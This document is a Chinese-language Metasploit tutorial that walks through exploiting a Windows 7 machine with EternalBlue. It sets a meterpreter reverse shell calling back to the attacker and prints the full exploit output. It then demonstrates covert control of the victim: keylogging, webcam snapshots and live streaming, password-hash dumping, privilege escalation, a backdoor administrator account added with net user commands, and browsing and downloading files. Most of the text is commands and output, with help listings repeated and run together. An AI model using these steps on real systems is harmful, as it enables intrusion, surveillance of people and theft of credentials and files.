1.了解kali及安装

vmware安装,用户名密码均为kali
2.metasploit是什么
3.metasploit攻击windows系统
在kali中打来终端
数据msfconsole 进入metasploit的控制终端界面
msf的使用法则:
1.使用模块
2.配置模块必选项
3.运行模块
三步操作、实现对主流漏洞的攻击。
例子:msf6 > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exp
loit Target. Only affects Wind
ows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 t
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.65.128 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
使用show options 查看配置项,启动requird标注为yes的为必填项
defaulting to windows/x64/meterpreter/reverse_tcp如果不是这个 可以手动配置
set payload windows/x64/meterpreter/reverse_tcp
payload就是攻击载荷。
LHOST ip地址 代表你是谁,配置为kali的ip地址
LPORT 为listentport 代表你要在kali上开启的端口。1-65535随便找,不能是占用。
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.50.52
RHOSTS => 192.168.50.52
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 10001
lport => 10001
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.50.53:10001
[*] 192.168.50.52:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.50.52:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.50.52:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.50.52:445 - The target is vulnerable.
[*] 192.168.50.52:445 - Connecting to target for exploitation.
[+] 192.168.50.52:445 - Connection established for exploitation.
[+] 192.168.50.52:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.50.52:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.50.52:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.50.52:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 192.168.50.52:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.50.52:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.50.52:445 - Sending all but last fragment of exploit packet
[*] 192.168.50.52:445 - Starting non-paged pool grooming
[+] 192.168.50.52:445 - Sending SMBv2 buffers
[+] 192.168.50.52:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.50.52:445 - Sending final SMBv2 buffers.
[*] 192.168.50.52:445 - Sending last fragment of exploit packet!
[*] 192.168.50.52:445 - Receiving response from exploit packet
[+] 192.168.50.52:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.50.52:445 - Sending egg to corrupted connection.
[*] 192.168.50.52:445 - Triggering free of corrupted buffer.
[-] 192.168.50.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.50.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.50.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.50.52:445 - Connecting to target for exploitation.
[+] 192.168.50.52:445 - Connection established for exploitation.
[+] 192.168.50.52:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.50.52:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.50.52:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.50.52:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 192.168.50.52:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.50.52:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.50.52:445 - Sending all but last fragment of exploit packet
[*] 192.168.50.52:445 - Starting non-paged pool grooming
[+] 192.168.50.52:445 - Sending SMBv2 buffers
[+] 192.168.50.52:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.50.52:445 - Sending final SMBv2 buffers.
[*] 192.168.50.52:445 - Sending last fragment of exploit packet!
[*] 192.168.50.52:445 - Receiving response from exploit packet
[+] 192.168.50.52:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.50.52:445 - Sending egg to corrupted connection.
[*] 192.168.50.52:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.50.52
[*] Meterpreter session 1 opened (192.168.50.53:10001 -> 192.168.50.52:3071) at 2024-02-29 21:48:57 -0500
[+] 192.168.50.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.50.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.50.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
RHOSTS => 192.168.50.52
lport => 10001
run

最后
[+] 192.168.50.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.50.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.50.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=WIN表示已经入侵成功。
help查看能够使用的命令
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unic Disables encoding of unicode strings
ode_encoding
enable_unico Enables encoding of unicode strings
de_encoding
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
del Delete the specified file
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcat Read the contents of a local file to the screen
lcd Change local working directory
lls List local files
lmkdir Create new directory on local machine
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current
process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target
process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been id
le
keyboard_sen Send keystrokes
d
keyevent Send key events
keyscan_dump Dump the keystroke buffer
keyscan_star Start capturing keystrokes
t
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user desktop in real time
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_strea Play a video stream from the specified webcam
m
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system
.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter >
例如:
meterpreter > sysinfo
Computer : SJUN-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > Core Commands
=============
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unic Disables encoding of unicode strings
ode_encoding
enable_unico Enables encoding of unicode strings
de_encoding
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributesPriv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM databasePriv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system
.
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_strea Play a video stream from the specified webcam
mStdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been id
le
keyboard_sen Send keystrokes
d
keyevent Send key events
keyscan_dump Dump the keystroke buffer
keyscan_star Start capturing keystrokes
t
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user desktop in real time
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface componentsStdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current
process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target
process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OSStdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing tableStdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
del Delete the specified file
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcat Read the contents of a local file to the screen
lcd Change local working directory
lls List local files
lmkdir Create new directory on local machine
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory用户操作:Stdapi: User interface Commands(用户接口命令)
enumdesktops -->列出所有可访问的桌面和窗口站(窗体列表)
getdesktop -->得到当前的Meterpreter桌面
idletime -->返回秒远程用户已经闲置数量
keyscan_dump -->转储按键缓冲(下载键盘记录)
keyscan_start -->开始捕获击键(开始键盘记录)
keyscan_stop -->停止捕获击键(停止键盘记录)
screenshot -->抓取交互式桌面截图(当前操作界面截图一张)
setdesktop -->改变meterpreters当前桌面
uictl -->控制一些用户界面组件(获取键盘、鼠标控制权)
使用uictl -h 查看帮助(打开/关闭,键盘/鼠标)
PS:键盘记录注意点,先开始,后下载,再结束,否则会出错
摄像头:Stdapi: Webcam Commands(摄像头命令)
record_mic -->X秒从默认的麦克风record_mic音频记录(音频录制)
webcam_chat -->开始视频聊天(视频,对方会有弹窗)
webcam_list -->单摄像头(查看摄像头列表)
webcam_snap -->采取快照从指定的摄像头(摄像头拍摄一张照片)
webcam_stream -->播放视频流从指定的摄像头(开启摄像头监控)
其他命令操作
getsystem -->获取高权限
hashdump -->获取当前用户hash例子:创建后门用户并开启远程连接
shell
net user zhangsan 123456 /add
net localgroup administrators zhangsan /add
在攻陷的机器上添加用户zhangsan密码为123456 并且把张三的用户加入到管理员组。
exit退出
screenshot 来进行截图屏幕

meterpreter > webcam_snap
->采取快照从指定的摄像头(摄像头拍摄一张照片)[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/Desktop/rJfZoIoR.jpeg
meterpreter > webcam_stream
-->播放视频流从指定的摄像头(开启摄像头监控)[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/wViPebHU.html
[*] Streaming...
^CInterrupt
[-] webcam_stream: Interrupted
meterpreter > Interrupt: use the 'exit' command to quit
查看文件meterpreter > dir d:/
Listing: d:/
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-05-18 23:55:43 -0400 $QAXHoneypot
040777/rwxrwxrwx 0 dir 2022-07-26 03:39:58 -0400 $RECYCLE.BIN
040777/rwxrwxrwx 0 dir 2023-05-16 04:32:30 -0400 Program Files
040777/rwxrwxrwx 4096 dir 2023-12-21 20:19:47 -0500 Program Files (x86)
040777/rwxrwxrwx 0 dir 2023-05-18 23:12:52 -0400 QAXDownload
040777/rwxrwxrwx 0 dir 2018-03-22 23:27:06 -0400 System Volume Information
100666/rw-rw-rw- 14141 fil 2020-08-05 03:14:06 -0400 ZB-SAN-SW-24.xlsx
100666/rw-rw-rw- 18077 fil 2021-06-14 02:09:44 -0400 ZB-交换机端口映射.xlsx
040777/rwxrwxrwx 12288 dir 2023-05-18 23:54:46 -0400 tools工具
040777/rwxrwxrwx 4096 dir 2020-04-29 02:55:45 -0400 个人文件
100666/rw-rw-rw- 15818 fil 2021-12-23 01:39:22 -0500 容灾IP地址分配.xlsx
040777/rwxrwxrwx 4096 dir 2023-05-18 23:55:02 -0400 封存项目
040777/rwxrwxrwx 4096 dir 2023-05-18 23:56:14 -0400 工作区域meterpreter > cat c:/1.txt 查看文件内容
123
meterpreter >
meterpreter > mkdir d:\ly 创建目录
Creating directory: d:ly
2.文件系统命令
cat c:\boot.ini#查看文件内容,文件必须存在
del c:\boot.ini #删除指定的文件
upload /root/Desktop/netcat.exe c:\ # 上传文件到目标机主上,如upload setup.exe C:\\windows\\system32\
download nimeia.txt /root/Desktop/ # 下载文件到本机上如:download C:\\boot.ini /root/或者download C:\\"ProgramFiles"\\Tencent\\QQ\\Users\\295******125\\Msg2.0.db /root/
edit c:\boot.ini # 编辑文件
getlwd#打印本地目录
getwd#打印工作目录
lcd#更改本地目录
ls#列出在当前目录中的文件列表
lpwd#打印本地目录
pwd#输出工作目录
cd c:\\ #进入目录文件下
rm file #删除文件
mkdir dier #在受害者系统上的创建目录
rmdir#受害者系统上删除目录
dir#列出目标主机的文件和文件夹信息
mv#修改目标主机上的文件名
search -d d:\\www -f web.config #search 文件,如search -d c:\\ -f*.doc
meterpreter > search -f autoexec.bat #搜索文件
meterpreter > search -f sea*.bat c:\\xamp\\
enumdesktops #用户登录数

1)下载文件
使用命令“download +file path”,将下载目标机器的相对应权限的任何路径下的文件
(2)上传文件
“upload”命令为上传文件到我们的目标机器,在图中我们上传了ll.txt到目标机器的c:\pp\下。
(3)查看文件
“cat filename”在当前目录下查看文件内容,输入命令后便会返回给我们所查看文件的内容。
(4)切换、查询当前路径
“pwd”命令将查询当前在dos命令下的路径,“cd”命令可以改变当前路径,如下图中cd ..为切换到当前路径下的上一目录。